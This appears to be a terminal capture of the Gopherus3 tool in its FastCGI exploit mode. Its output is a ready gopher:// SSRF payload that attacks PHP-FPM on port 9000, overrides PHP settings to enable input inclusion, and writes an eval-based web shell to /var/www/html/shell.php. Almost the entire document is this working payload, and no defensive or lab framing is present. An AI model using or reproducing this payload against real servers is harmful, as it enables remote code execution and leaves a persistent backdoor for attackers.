 None
PS D:\Security\tools\Gopherus3> wsl -e /home/jasper/.local/bin/gopherus3 --exploit fastcgi
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/admin.php
Terminal command to run:  echo "<?php @eval(\$_POST[1]); ?>" >/var/www/html/shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH111%0E%04REQUEST_METHODPO
ST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17
SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00o%04%00%
3C%3Fphp%20system%28%27echo%20%22%3C%3Fphp%20%40eval%28%5C%24_POST%5B1%5D%29%3B%20%3F%3E%22%20%3E/var/www/html/shell.php
%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00